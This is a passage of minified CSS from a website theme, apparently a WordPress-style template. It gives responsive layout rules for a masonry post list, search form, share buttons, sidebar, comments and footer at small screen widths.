#searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:450px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:450px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:290px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:450px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:195px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:195px}ul.masonry_list li.homeimg img{width:195px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:460px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:430px}.entry-top{width:430px}.single-gallery{width:430px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:430px;height:auto;margin:-5px auto 50px auto}.author-meta{width:430px;padding-bottom:30px}.entry{width:430px}.widget .img-300{width:200px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:200px}.widget .img-300 img{height:auto}ul.comment{width:430px}.comments{width:430px}.entry-bottom{width:430px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:460px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (min-width:410px) and (max-width:479px){.main-header{width:390px}.wrap-center{width:390px}.bar-header{display:none}.wrap-fullwidth{width:390px}.wrap-fullwidth-bg{width:390px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:390px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:190px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:190px}#boxed-style ul.masonry_list li.homeimg img{width:190px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:380px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:380px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:220px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:380px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-7.5px}ul.masonry_list li{width:190px;margin:0 0 15px 15px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:190px}ul.masonry_list li.homeimg img{width:190px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:390px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:360px}.entry-top{width:360px}.single-gallery{width:360px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:360px;height:auto;margin:-5px auto 50px auto}.author-meta{width:360px;padding-bottom:30px}.entry{width:360px}.widget .img-300{width:300px;height:auto;margin:0;margin-left:-25px}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:300px}.widget .img-300 img{height:auto}ul.comment{width:360px}.comments{width:360px}.entry-bottom{width:360px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:390px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (max-width:409px){.wrap-center{width:320px}.bar-header{display:none}.wrap-fullwidth{width:100%}.wrap-fullwidth-bg{width:320px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:320px;margin:25px auto 40px auto!important}.single-content{width:100%;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:320px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}#boxed-style ul.masonry_list li.homeimg img{width:300px;height:250px}header #searchform2{display:none}.jquerycssmenu{display:none}header .stickytop{display:none}div.uploadbtn{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:240px}.front-overlay-wrap{width:100%;height:240px}.front-overlay-wrap h1{width:305px;margin:0 auto;padding-top:50px;font-weight:500;font-size:15px;line-height:28px;word-spacing:0}.front-overlay-content #searchform1{width:305px;height:auto;margin:20px auto 5px auto}.front-overlay-content #searchform1 #q{width:165px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:100px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:15px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{display:none}.featured-title{display:none}.featured-title h3{display:none}.slide-nav{float:left;margin-top:60px;margin-left:-5px}ul.masonry_list li{width:320px;margin:0 0 25px 0}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}ul.masonry_list li.homeimg img{width:300px;height:250px}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a span{display:none}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:14px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i{font-size:14px;margin-right:2px}.entry-img-300{margin:20px auto 20px auto;float:none;display:block}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:300px;min-height:250px!important}.entry-img-300 img{min-height:250px!important}.img728,.img728 img,.img728 iframe,.img728 script{max-width:97%;min-height:37px!important;margin:10px 0 5px 5px}.single-728{width:100%;height:auto;margin:45px auto 45px auto}.img728{width:100%;height:auto;margin:0 auto}.alignleft{margin-left:0}.alignright{margin-right:0}h1.article-title{font-size:26px;font-weight:600;line-height:34px}.entry h1.page-title{font-size:26px}.single-box{width:100%;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:97%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:290px}.single-content .single-meta .single-data{float:left;margin:20px 0 -20px 100px}.entry-top{width:320px}.single-gallery{width:320px}iframe.single_iframe{width:100%;height:180px}.entry p iframe{width:100%;height:180px}.single-gallery img{width:160px;height:160px}.related-box{width:290px;height:auto;margin:-5px auto 50px auto}.related-box .one_half,.related-box .one_half_last{float:left;width:100%;margin-right:0%}.related-box .one_half_last{margin-right:0}.entry{width:320px}.author-meta{width:94%}.author-meta .author-link{display:none}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important;margin-right:0;padding-right:5px!important}ul.comment{width:285px}.comments{width:285px;float:none;margin:0 auto}.entry-bottom{width:285px;height:auto;margin:20px auto 10px auto}#contactform #contactName,#contactform #emaill,#contactform #subject{width:94%}#contactform #subject{width:97%}#contactform textarea{width:97%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:280px!important}.social-section{height:auto}.copyright{width:320px}ul.footer-social li{margin:15px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}.one_half,.one_half_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_half_last{margin-right:0}.one_third,.one_third_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_third_last{margin-right:0}.one_fourth,.one_fourth_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_fourth_last{margin-right:0}}